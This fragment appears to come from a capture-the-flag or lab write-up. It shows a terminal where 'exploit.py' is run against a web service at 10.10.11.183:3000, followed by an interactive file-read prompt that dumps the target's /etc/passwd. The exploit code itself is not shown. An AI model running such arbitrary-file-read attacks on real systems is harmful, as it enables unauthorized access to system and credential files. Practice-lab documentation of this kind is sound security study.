 ❯ python exploit.py -H http://10.10.11.183:3000
Read file > /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin